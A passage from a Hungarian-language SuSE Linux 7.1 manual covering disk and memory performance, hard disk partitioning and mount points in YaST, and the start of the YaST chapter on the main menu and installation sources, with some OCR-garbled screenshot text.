Egy többfeladatos (multitasking), több felhasználós rendszeren, mint a Linux, sok optimalizálást lehet beállítani. Nézzük meg a **df** parancs kimenetét (lásd a 2.10.1 képernyőlistát).

| Filesystem | 1024-blocks | Used   | Available | Capacity | Mounted on |
|------------|-------------|--------|-----------|----------|------------|
| /dev/sda2  | 45835       | 27063  | 16152     | 63%      | /          |
| /dev/sdb1  | 992994      | 749694 | 192000    | 80%      | /usr       |
| /dev/sdc1  | 695076      | 530926 | 133412    | 80%      | /usr/lib   |
|            |             |        |           |          |            |

2.10.1 képernyőlista: példa a df parancs kimenetelére

Nos, milyen előnyöket hoz nekünk a párhuzamosítás? Tegyük fel, beléptünk a /usr/src-be:

```
root@meggyfa:/usr/src/ > tar xzf package.tgz -
C /usr/lib
```

A fenti parancs segítségével a package.tgz ki lesz tömörítve a

/usr/lib/package-be. Ehhez a burok (shell) elindítja a *tar*-t és a *gzip*-et (amik a /bin-ben vannak, a /dev/sda diszken). Ezután a package.tgz a /usr/src-ből olvasásra kerül a (/dev/sdb diszkről). Végül a kitömörített adatokat a /usr/lib-be írja (a /dev/sdc diszkre). Párhuzamosítást használva a pozícionálás és a lemez belső pufferjeinek írása/olvasása egy időben lehet aktív.

Ez csak egy példa; van még sok másik is. Ha ez a példa egy gyakori eljárási előírás volna, akkor aranyszabályként (ha van több lemez azonos sebességgel), a /usr és a /usr/lib könyvtárakat fizikailag különböző lemezekre kell tenni. Itt a /usr-ből megközelítőleg 70% kapacitást a /usr/lib-nek kell szánni. A / könyvtárat elérhetősége miatt a /usr/lib-et tartalmazó lemezre kell tenni.

Bizonyos számú SCSI lemezen felül (4–5-nél több) RAID vezérlő vásárlása válhat indokolttá, így a lemezeken a műveletek nemcsak kvázipárhuzamosak, hanem valóban pármuzamosak lesznek. Egyik híres melléktermékük a hibatűrés.

#### A feldolgozás sebessége és a főmemória mérete

A főmemória mennyisége fontosabb a Linuxban, mint maga a processzor. Egyik oka<sup>10</sup> a Linux merevlemez-adatainak dinamikus puffer létrehozási képessége. Itt a Linux sok trükköt használ, mint az "előre olvasás (read ahead)" (szektorok beolvasása előre) és a "késleltetett írás (delayed write)" (megőrzi az írnivalókat, amíg több össze nem jön belőle). Ez az oka annak, amiért nem szabad lekapcsolni egy Linuxgépet. E két tényező eredménye, amiért a Linux olyan gyors, és amiért hatékonyan használja ki a memóriát. A Linux osztott könyvtárakkal (shared libraries) dolgozik, azaz sok program és alkalmazás osztozik ugyanazon a rutinkönyvtáron. Egy rutinkönyvtár-meghívást csak egyszer kell betölteni. Ez azt is jelenti, hogy a memóriával igen hatékonyan dolgozik. Emiatt, ha nem tudjuk eldönteni, hogy vajon egy másik alaplapot vegyünk-e, vagy még több memóriát, az utóbbit javasoljuk, mert ez növeli a Linux sebességét.

|            | total  | used  | free   | shared | buffers | cached |
|------------|--------|-------|--------|--------|---------|--------|
| Mem:       | 63304  | 62312 | 992    | 15920  | 38692   | 4200   |
| -/+ buffer | s:     | 19420 | 43884  |        |         |        |
| Swap:      | 199508 | 14548 | 184960 |        |         |        |

2.10.2 képernyőlista: a free kimenete

Ha meg akarjuk tudni, hogy mennyi memória van használatban, írjuk be: root@meggyfa:/root > **free** 

<sup>10</sup> Ha nem a fő oka!

E parancs áttekintést ad nekünk a használatban lévő memóriáról és a pufferekről. A 2.10.2 képernyőlista megmutatja, hogy 38 MB van tárolva jelenleg pufferekben. Ha el akarjuk érni azokat az adatokat, amik a pufferben vannak, ezek az adatok szinte azonnal elérhetők.

## 2.11 Merevlemezünk kézi beállítása

## 2.11.1 Partíciók beállítása

## Miről is van szó?

A 2.2.3 fejezetben (35. oldal) elhatároztuk, hogy interaktívan partícionáljuk merevlemezünket. Megtárgyaljuk a menüket, amikkel talákozunk majd.

Háttérinformáció a különböző típusú partíciókról az Andries Brouwer által írt dokumentumban található, a

http://www.win.tue.nl/~aeb/partitions/ címen.

## Lépésről lépésre...

Így járjunk el, amikor beállítjuk a partícióinkat:

- 1. A YaST megjelenít egy képernyőt, ami több részre oszlik (lásd a 3.9 fejezetben (91. oldal)):
  - A második rész az *fdisk* program figyelmeztetéseit és hibajelzéseit mutatja meg. Megnézhetjük közelebbről az (F6) lenyomásával.
  - Alul láthatjuk az *fdisk* által talált partíciókat. Látnunk kell korábbi operációs rendszerünk partícióit és a swap partíciót, ha már kijelöltünk egyet.
- 2. Ha el akarunk távolítani meglévő partíciókat (hogy a helyüket új partíciókra használjuk), akkor most kell ezt megtennünk.

Jelöljük ki a partíciót, amit el kívánunk távolítani. Ne felejtsük el, hogy a  $\bigcirc$  és  $\bigcirc$  segítségével le és fel lépkedhetünk a listában. Győződjünk meg róla, hogy a megfelelő partíciót jelöltük-e ki. Ezután nyomjuk meg az (F4) billentyűt, és erősítsük meg a  $\longleftrightarrow$  lenyomásával.



Ha eltávolítunk egy partíciót, azon a partíción minden adatot el fogunk veszíteni.

Ha több partíciót akarunk eltávolítani, akkor most kell megtennünk azt.

3. Ha egy másik rendszer meglévő partícióját akarjuk használni Linuxra, megtehetjük azt egyszerűen a partíció típusának megváltoztatásával.



Ha megváltoztatjuk egy partíció típusát, azokat az adatokat amiket az tartalmazott, más operációs rendszer (mint a DOS és Windows), esetleg nem lesz képes elérni!

Menjünk a kijelöléssel arra a partícióra, amit meg akarunk változtani, a () és a () használatával. Ha biztosak vagyunk benne, hogy a "helyes" partíciót jelöltük meg, csak nyomjuk meg az (F3) billentyűt. Egy párbeszédablakot kapunk, ahol kiválaszthatjuk a partíció típusát. Válasszuk a

*normál*-t vagy a *swap*-ot, majd erősítsük meg választásunkat a lenyomásával.

4. Ha új partíciókat akarunk kijelölni (ez a normál eset), ezeket egymás után (sequentially) kell létrehoznunk. Nyomjuk meg az (F5)-öt. Ha ennek nincs semmi hatása, az azt jelenti, hogy a lemez már tele van partíciókkal. Ekkor el kell távolítanunk partíciókat. (Lásd feljebb)...

| Az fdisk a köv | PARTÍCIÓS TÁBLA SZERKESZTÉSEPARTÍCIÓS TÁBLA SZERKESZTÉSEPARTÍCIÓS TÁBLA SZERKESZTÉSE |  |
|----------------|--------------------------------------------------------------------------------------|--|
| Lemez /dev/    | [PARTICIO TIPUSA                                                                     |  |
| Egy cilinde    | A partíciós táblában a következő partíció                                            |  |
|                | típusok készítése lehetséges.                                                        |  |
| Itt láthatj    | Válasszon egyet.                                                                     |  |
| [              | Eleődleges partició                                                                  |  |
|                | Kitoriosztott partíció                                                               |  |
|                |                                                                                      |  |
|                |                                                                                      |  |
| L              | Folytat >  Kegszakít >                                                               |  |
| A választot    |                                                                                      |  |
| Eszköz nev     | ve                                                                                   |  |
|                |                                                                                      |  |
| Nincs elér     | rhető partíció                                                                       |  |
|                |                                                                                      |  |
|                |                                                                                      |  |
|                |                                                                                      |  |
|                |                                                                                      |  |
| E1-Súgó E3     | 3-Timus váltás E4-Törlós E5-látrabozás E6-Hibák mogtok                               |  |
| II-Sugo IS     | <u></u>                                                                              |  |
|                | K Folytat →                                                                          |  |
| L              |                                                                                      |  |

2.20 ábra: YaST-Partíciók hozzárendelése

Egy párbeszédablakot kapunk, hogy válasszuk ki a partíció típusát. (lásd a 2.20 ábrát)

Választhatunk 'elsödleges (primary) partíciót', 'kiterjesztett (extended) partíciót' vagy 'logikai meghajtót (logical drive)'. Választásunkat erősítsük meg a lenyomásával. Ne felejtsük el: maximum négy *elsődleges* partíciót jelölhetünk ki. Ha többre van szükségünk, ki kell jelölnünk legalább egyet *kiterjesztett* partícióként. Ezen a *kiterjesztett* partíción belül jelölhetünk ki *logikai partíciókat*. Lásd a 2.9 fejezetben (69. oldal).

Amikor kijelölünk egy elsődleges vagy egy logikai partíciót, meg kell adnunk az eszköz nevét. A *YaST* megjelenít egy listát az elérhető eszközök nevével. Normál esetben a legfelső tételt kell csak választanunk, pl.  $^{\prime}$ /dev/hda2', és nyomjuk meg a (-)-t.

A következő lépésben beállíthatjuk a partíció méretét. A YaST kezdésként javasolni fogja az első szabad partíció első cilinderét. Alapesetben meg kell erősítenünk ezt. A méret beállításhoz három alternatíva közül választhatunk: az utolsó cilinder száma (pl. 976), a partíció cilindereinek száma (pl. +66) vagy a méret megabájtban (pl. +100M). A lenyomására a 'Folytatás'-hoz kerülünk. Csak nyomjunk t.

A képernyő alsó részén most látnunk kell a kijelölt partíciónkat. Ha nem vagyunk elégedettek vele, eltávolíthatjuk őket az (F4) lenyomásával.

5. Egyik partíciónknak swappartíciónak kell lennie. Ha még nincs egyáltalán swappartíciónk, használjuk a ① és a ① billentyűket, hogy kiválasszunk egyet. Információ a swappartíció méretéről a 2.9 fejezetben (69. oldal) található. Nyomjuk meg az (F3)-at, és válasszuk a `Linux swappartíció'-t, majd erősítsük meg a (↔) lenyomásával.

6. Mindennel meg vagyunk elégedve? A meghajtónak teljesen be kell fedve lennie a partíciókkal. Nem felejtettük el a swappartíciót? Most vigyük a kurzort a 'Folytatás (Continue)'-ra, és egy () majd átvisz minket a 'Csatolási pont kijelölése (Assigning mount points)' menühöz.

Egyes esetekben a *YaST* leellenőrzi a swappartíciónkat, hogy meggyőződjön annak hibamentességéről.

#### 2.11.2 Fájlrendszerek és csatolási pontok (Mount points)

#### Miről is van szó?

Az előző részben minden partíciót beírtunk a partíciós táblába. Ebben a lépésben további információkat fogunk megadni a Linuxpartíciókról, amelyeket most állítottunk be, és a DOS/HPFS partíciókról is, ha egyáltalán vannak ilyenek.

Létrehoztuk az összes szükséges partíciót, és ezeket a partíciókat beírtuk a partíciós táblába, de ezek még nincsenek a lemezre írva. Még van néhány létfontosságú paraméter, ami hiányzik, és ezek ebben a lépésben kerülnek megadásra.

## Összefoglalás

Ezt az információt részletesen felírjuk a fájlrendszer táblába (/etc/fstab), ami tartalmazza az összes, fájlrendszerre vonatkozó információt, amiket majd be kívánunk csatolni (mounted). Minden bejegyzés tartalmazza az reszköz (*device*)-t, a helyét a könyvtárfában, valamint a fájlrendszer típusát<sup>11</sup>.

A YaST-nak szüksége van ezekre az adatokra, hogy létrehozza a Linux fájlrendszert a formattált meghajtókon. A swappartíciót nem érintjük ebben a lépésben, mivel azt már létrehoztuk a 2.11.1 fejezetben (76. oldal).

A partíciós táblával ellentétben (lásd a 2.11.1 fejezetben (76. oldal)) a /etc/fstab adatai Linuxspecifikusak, és nincs befolyásuk más operációs rendszerekre.

Ezek még magyarázatra szorulnak:

- A Linuxban minden fájlrendszer be van kapcsolva (mounted) a "könyvtárfába" (lásd a C.1 fejezetben (529. oldal)). Minden fájlrendszernek ki kell jelölnünk egy ágat ezen a fán. Ezt hívjuk az adott fájlrendszer *scatolási pont (mount point)*-jának. Még DOS és HPFS fájlrendszer is bekapcsolható a Linux könyvtárfába.
- A fájlrendszerek területének adminisztrálása Linuxban az *minode-ok* használatával történik. Egy inode csak egy kis fájl, ami egy adott fájlnak a tényleges adatterületére mutat. Számos inode-ot jelölünk ki, mialatt létrehozunk egy fájlrendszert. Ha sok kis fájlt akarunk létrehozni, sok

<sup>&</sup>lt;sup>11</sup> Valamint információt a dump és az fsck programoknak; lásd `man 5 fstab'.

inode-ra lesz szükségünk, melyek sajátmaguknak is némi helyet igényelnek. Azokhoz a fájlrendszerekhez, melyek sok nagy fájlt tartalmaznak, kevesebb inode szükséges. További részletes információért lásd a 3.3.10 fejezetben (94. oldal).

#### Lépésről lépésre

Most a 'Célpartíció beállítása / fájlrendszerek (Set target partitions / filesystems)'-ben vagyunk (lásd a 3.10 fejezetben (92. oldal)). Az új partíciók fájlrendszerének meghatározásához az alábbiak szerint járjunk el:

- 1. Először némi információ arról, hogy mit is kell tenni:
  - Minden egyes DOS és HPFS fájlrendszerünknek (a DOS és HPFS partíciókon) létrehozhatunk egy @csatolási pont (mount point)-ot.
  - Minden egyes új Linuxpartíciónak:
    - ki kell választanunk egy csatolási pontot.
    - kiválaszthatunk egy fájlrendszert `F3=típus kiválasztása' (ext2 vagy reiserfs).
    - végezhetünk némi finomhangolást a 'F5=Szakértö menü'-vel
    - megváltoztathatjuk a partíció javasolt formattálási módját
       `F6=Formattálás' (ellenőrzéssel (check) vagy anélkül.
  - Az `fstab olvasása (reading fstab)' műveletre alapesetben nincs szükség.

| A merevlemeze<br>Eszköznév                                    | Ál<br>ken lévő állom<br>Blokkok Inode                                                       | LOMÁNYRENDS<br>iányrendszei<br>e Formázni              | SZER KÉSZÍTÉSE<br>rek:<br>Típus Csatolási po                                                                     | ont Partíció                                            |
|---------------------------------------------------------------|---------------------------------------------------------------------------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|
| hda1<br>hda2<br>hda6<br>hda7<br>cdrom<br>devpts<br>dvd<br>fd0 | 3054208<br>7528 4090<br>5397808 8192<br>MILYEN<br>Normál DOS á<br>ként akarja<br>Linux-ból? | Nem<br>Nem<br>FAJTA DOS<br>Illományreno<br>elérni a DO | vfat /windows/C<br>ext2 /data1<br>ext2 /data2<br>ÁLLOMÁNYRENDSZER-<br>dszerként vagy UMSI<br>DS állományrendszer | Win95 FAT32<br>Linux native<br>Linux native<br>x native |
| proc<br>F1=Súgó<br>F5=Szakértő m                              | F3=Tj<br>enü F3=Td<br>Folytat                                                               | ) (FAT-)<br>ipus váltás<br>ormázás<br>)                | kin95 > < UMSDOS<br>F4=Csatolás<br>F7=fstab olv<br>∢Megszak:                                                     | i pont<br>vas<br>ít >                                   |

2.21 ábra: YaST-DOS/Windows partíciók csatolása

 Az (F3)-mal beállíthatjuk a Linux-fájlrendszer típusát. Jelenleg a kipróbált és letesztelt ext2, vagy az új reiserfs (haladó (advanced) opciókkal) érhető el.



A ReiserFS *nem* használható RAID 1 vagy RAID 5 szoftverrel együtt. A hardvernek RAID megoldásokban nincsenek korlátozásai.

A reiserfs nagyon új az ext2-höz képest; tartsuk ezt szem előtt, ha a reiserfs mellett döntünk. További információt a ReiserFS-ről a 92 részben találunk.

3. Ha el akarunk érni egy DOS vagy HPFS partíciót Linuxból, ki kell választanunk azt, és megnyomni az (F4)-et. Egy ablak jön fel, ahol megadhatunk egy könyvtárat. Ebbe a könyvtárba fogjuk becsatolni a DOS vagy HPFS fájlrendszerünket. Például írjuk be, hogy /dosc (ne felejtsük le a / (slash-t)!). Erősítsük meg ezt a → lenyomásával.

Ha egy DOS-partíciót választottunk, egy másik ablak jelenik meg (lásd a 2.21 ábrát). Kiválaszthatjuk, hogy milyen módon érjük el a DOS-t a Linux alól (lásd a 3.3.10 fejezetben (93. oldal)). Általában függetlenül akarjuk használni a DOS-fájlrendszerünket, és csak alkalmanként akarjuk elérni a DOS-partíciót Linuxból, például: fájlokat áthelyezni; ezért válasszuk a 'DOS'-t vagy 'FAT-Win95'-öt (vfat). UNIX fájlattribútumok és hosszú fájlnevek, amint azt az *WMSDOS* fájlrendszer biztosítja, *csak* akkor szükségesek, ha a SuSE Linux-szot egy DOS partícióra akarjuk telepíteni – csak saját felelősségünkre tegyük ezt!

A DOS-t többnyire önállóan akarjuk használni, és csak fájlokat akarunk cserélni a Linuxban. A szokásos Linuxtelepítéshez válasszuk a 'DOS'-t. UNIX fájlattribútumok és hosszú fájlnevek, ahogy azt az *TUMSDOS* fájlrendszer ajánlja fel, csak a demó módhoz szükségesek.

| hda1<br>hda2<br>hda6 | 3054208<br>7528<br>5397808 | 4096 E<br>8192 M | Nem<br>Ellen.<br>Normál | vfat /windows/0<br>ext2 /data1<br>ext2 /data2 | C Win95<br>Linux<br>Linux | FAT32<br>native<br>native |
|----------------------|----------------------------|------------------|-------------------------|-----------------------------------------------|---------------------------|---------------------------|
| hda7<br>cdrom        | 3061768                    | 8192             | lormál                  | ext2 /<br>auto /cdrom                         | Linux                     | native                    |
| devpts               |                            |                  |                         | devpts /dev/pts                               |                           |                           |
| fd0                  |                            |                  |                         | auto /floppy                                  |                           |                           |
| proc                 |                            |                  |                         | proc /proc                                    |                           |                           |
|                      |                            |                  |                         |                                               |                           |                           |
|                      |                            |                  |                         |                                               |                           |                           |

2.22 ábra: YaST- Csatolási pontok

4. Ezután írjuk be a *Csatolási pontok (mount points)*-at a Linuxpartíciónkhoz. Csak válasszuk ki a Linux partícióinkat, egyiket a másik után, és nyomjuk meg az <u>F4</u>-et. Egy ablak fog feljönni, ahol eldönthetjük, hogy hová csatoljuk ezt a partíciót a fájlrendszer fánkban. Írjuk be a teljes útvonalat, kezdve a (/) "slash"-el.

Az, hogy melyik csatolási pontot használjuk a partícióinkra, az attól függ, hogy miként szervezzük a partícióinkat. Minden esetben *feltétlenül* szük-

ségünk van egy gyökérkönyvtárra (root /), ami az egész fájlrendszer "gyökere". Minden más fájlrendszer és azok csatolási pontjai, többékevésbé tőlünk függenek. Létre kell hoznunk egy-egy csatolási pontot minden egyes Linux-fájlrendszernek. Becsatolatlan (unmounted) fájlrendszereket nem fogunk tudni elérni.

Azokat a könyvtárakat, amik szükségesek az indításkor (boot time), közvetlenül a / alá kell tennünk. Ebben az állapotban a különálló ágak még nincsenek összerakva (becsatolva (mounted)). Emiatt nem szabad kijelölnünk a /bin, /dev, /lib, /etc, és a /sbin könyvtárakat más partíciókra.



- 5. Figyelmen kívül kell hagynunk a `Szakértö menü (Expert menu)'-t, ha csak most kezdünk ismerkedni a Linux-szal; alapszabály, hogy az alapértelmezés garantált, biztos működést biztosít. Csak a javasolt értékeket változtassuk, ha pontosan tudjuk, hogy mit csinálunk (lásd a 3.3.10 fejezetben (94. oldal))!
- 6. Most kell elhatároznunk, hogy vajon akarjuk-e formattálni (és hogyan) Linuxpartícióinkat. Mivel csak most hoztuk létre ezeket a partíciókat (a 2.11.1 fejezetben (76. oldal)), azokat formattálni kell. Ha a merevlemezünk viszonylag új, válasszuk a 'normál formattálás'-t. Ha a tárolómédiánk nem annyira új, jobb, ha a 'Formattálás és ellenörzés'-t választjuk.

Válasszuk ki a Linuxpartíciókat, egyiket a másik után, és nyomjunk <u>(F6)</u>ot, hogy kiválasszuk a megfelelő formattálást. A végén a menünek a 2.22 ábrára kell hasonlítania.

 A 'Folytatás (Continue)' választása után egy párbeszéd ablak jön fel, és megerősítést fog kérni tőlünk. Ezután a YaST formattálja a partícióinkat.

# 3. fejezet

# YaST– (Yet another Setup Tool) Mégegy Beállítási Eszköz

Fordította: Váradi István

A YaST (yast) nagyon fontos része a SuSE Linux-nak. Ezt az alapvető programot használjuk az operációs rendszerünk beállításához és adminisztrálásához. Evvel tudunk telepíteni és eltávolítani rendszer- és felhasználói szoftvereket, és megvalósítani alap rendszer-adminisztrációs feladatokat, mint pl. hardvert cserélni, beállítani hálózatot vagy érvényes felhasználókat hozzáadni.

Ez a fejezet körvonalazza a YaST sok fontos vonását, néhányat használunk ezekből a rendszer telepítése során.

A SuSE Linux 7.1a YaST legfrisebb verzióját tartalmazza; ebből következően előfordulhat, hogy azok a képek, amik e fejezetben vannak, részleteiben különbözhetnek a monitorunkon megjelenő képtől.



## 3.1 Alapvető használat és billentyűzet-kiosztás

A *YaST*-ot a *Prompt* -ról egyszerűen a **yast** parancsot beírva indíthatjuk el:

```
meggyfa: # yast
```

A menük és a képernyők között a *YaST*-ban a nyílbillentyűkkel és a TAB-bal ((Tab)) navigálhatunk. Körbemehetünk a listában a kurzorral és a )-lal és )-lal, a listáról tételeket a <u>Space</u>-szel választhatunk ki. Rendszerint az <u>Enter</u>-t (vagy ) t) használjuk a választásunk megerősítésére. Az előző menühöz való visszatérésre használjuk az <u>Esc</u>-et (vagy a )-t). Ha el akarunk menteni egy sajátos választást (mint pl. a telepítésre szánt csomag választékot), akkor használjuk erre az <u>F10</u> billentyűt, ami elmenti a választásunkat és visszatér az előző menühöz.

Ahol a YaST Igen vagy Nem választ vár tőlünk, használhatjuk a (Tab)-ot, hogy oda-vissza kapcsolgassunk a két opció között. Ha a YaST-ot színes módban használjuk, az *aktív* választás mindig *kék* kiemelésű.

Abban a ritka esetben, ha a YaST-ot távolról, egy nem Linux terminálról érjük el, a műveleti billentyűk (function keys) valószínűleg nem használhatók. Ebben az esetben az  $(\underline{ctrl}) + (\underline{f}) < \underline{szám}$ billentyűkombinációk használhatók az  $(\underline{F} < \underline{szám})$  helyettesítésére. Az  $(\underline{F10})$  billentyű helyett használjuk a  $(\underline{ctrl}) + (\underline{f})$  (0) kombinációt. Nincs helyettesítője az  $(\underline{F11})$  és  $(\underline{F12})$  billentyűknek.

## 3.2 A YaST főmenü

Amikor először indítjuk a YaST-tot, a "főmenü"-ben vagyunk (lásd a 3.1 ábrát).

| Médium:<br>Root-eszköz:      | Magyar<br>CD/DVD ATAPI EIDE /dev/hdc<br>/dev/hda2 |    |
|------------------------------|---------------------------------------------------|----|
| Általános súg                | ó a telepítéshez                                  |    |
| Telepítés bel                | angolása                                          | -> |
| Rendszer fris                | llasztasa/Telepitese<br>sítése                    |    |
| Rendszeradmin                | isztráció                                         | -> |
| H KEHUME allo<br>Szerzői jog | many megjelenitese a telepitesi mediumrol         |    |
| Kilépés a ¥a§                | T-ból                                             |    |
|                              |                                                   |    |
|                              |                                                   |    |

3.1 ábra: A "főmenü"

- 'Általános súgó a telepítéshez' Amint a cím is sugallja, ez a menüopció néhány általános ötletet ad a telepítéskor.
- **'Telepítés behangolása ->'** Ez az opció előhoz egy almenüt a telepítésünk behangolására. (Lásd a 3.3 fejezetet további részletekért).
- Csomagok kiválasztása/Telepítése' Ez a menüopció a YaST csomagkezelőhöz visz minket, amit szoftvercsomagok telepítésére és eltávolításukra használunk (Lásd a 3.4 fejezetben (96. oldal)).
- **'Rendszer frissítése'** Arra az esetre, ha néhány csomagot frissíteni kell.
- 'Rendszeradminisztráció ->' Egy másik magától értetődő cím. (Lásd a 3.6 fejezetben (102. oldal)).
- **`A README fájl megjelenítése a telepítési médiumról'** Itt találhatók a legfrissebb fontos információk .
- 'Szerzöi jogok' A jogászok mondanivalója.
- 'Kilépés a YaST-ból' De nem örökre....

## 3.3 A telepítés beállítása

A telepítés beállítását a 'Telepítés behangolása' almenüben végezhetjük el (3.2). Az (Esc)-kel visszatérhetünk a főmenühöz.



3.2 ábra: A 'Telepítés behangolása' menü

A tényleges telepítés csak a célpartíció meghatározása után kezdődhet meg! Számos tételt választhatunk ki a telepítés után is, ami hasznos, ha frissíteni akarjuk a beállításokat!

#### 3.3.1 A nyelv kiválasztása

A 'Nyelv kiválasztásá'-val a *YaST* nyelvét változtathatjuk meg; értékét a **LANGUAGE** változó a /etc/rc.config-ban tárolja (lásd a 88 fejezetben (463. oldal)).

#### 3.3.2 A billentyűzet beállítása

A 'Billentyüzet-kiosztás megadása' -val megváltoztathatjuk a billentyűzet kiosztását; az értéket a

<KEYTABLE> változó a /etc/rc.config-ban tárolja (lásd a 17.6 fejezetben (464. oldal)).

#### 3.3.3 A forrásmédium

A 'Telepítési médium meghatározása' menüopció választására egy listát kapunk a potenciális forrásmédiumról. Erről a menüről (3.3 ábra) kiválaszthatjuk a médiumot, ahonnan a telepítést szeretnénk végrehajtani. Ez a választás a kezdő rendszer telepítésére és további csomagoknak a meglévő rendszerhez való hozzáadására készült. A YaST egy másik menüben lehetővé teszi, hogy kiválasszunk egy telepítési médiumot, de ezt egy meglévő rendszer foltozásához (patches) vagy frissítéséhez alkalmazzuk. Ezt az eljárást később tárgyaljuk majd ebben a fejezetben.

A legtöbb esetben a Linuxot közvetlenül CD-ROM-ról akarjuk telepíteni, így a 'Telepítés CD-ROM-ról' menüpontot fogjuk választani.

A 'Telepítés egy merevlemez-partícióról' menüopcióval lehetőségünk van telepíteni egy olyan merevlemezről, ami tartalmazza a

| Telepítés CD/DVD-ról                             |                         |
|--------------------------------------------------|-------------------------|
| Telepítés NFS-en keres<br>Telepítés egy elérhető | ztül<br>könyvtárból     |
| Telepítés egy merevlem                           | ez partícióból          |
| Telepítés SMB-n keresz                           | tül                     |
|                                                  |                         |
| < Folytat >                                      | <megszakít></megszakít> |

3.3 ábra: A telepítő médium kiválasztása a YaST-ban

szükséges forrásfájlokat. Ez az opció hasznos, ha CD-ROM-unkat nem támogatja a Linux (lásd még a 3.3.5).

A 'Telepítés NFS-en keresztül' és a 'Telepítés egy FTP-Kiszolgálóról' menüopcióval telepíthetünk Linuxot egy rendszerre, aminek nincs CD-ROM meghajtója, de *Tethernet*-tel kapcsolódik egy másik géphez, aminek van egy CD-ROM meghajtója. További információ ezekről az opciókról a 3.3.6 és a 3.3.8 fejezetben (89. oldal) található még.

#### 3.3.4 Telepítés CD-ROM-ról



3.4 ábra: A CD-ROM kiválasztása

Ha CD-ROM-ról szándékozunk telepíteni, meg kell határoznunk a CD-ROM meghajtónkat (lásd a 3.4 ábrát). Ha nem vagyunk biztosak benne, próbáljuk meg az 'ATAPI EIDE' meghajtót.

#### 3.3.5 Telepítés merevlemez-partícióról

Ha a CD-ROM meghajtónk közvetlenül nincs támogatva, attól még telepíthetünk Linuxot a rendszerünkre. Ahhoz viszont más telepítési médiumot kell használnunk.

## 3.3.6 Telepítés NFS-en keresztül

A hálózati telepítés több gépen történő könnyű telepítésre kínál lehetőséget a gyakorlott Linux-felhasználónak. Ez különösen hasznos, ha csak egy gépnek van CD-ROM meghajtója, ahonnan a forrásfájlokat egy *mFS*-en elérhető merevlemezre tehetjük. Mielőtt megkíséreljük a telepítést NFS-en keresztül, járatosnak kell lennünk az NFS kiszolgáló beállításában.

Ezt az eljárást lehet használni a Linux telepítésére olyan Notebookon, amiben van egy működő PCMCIA hálózati kártya.



3.5 ábra: Hálózat beállítása az NFS-ről telepítéshez

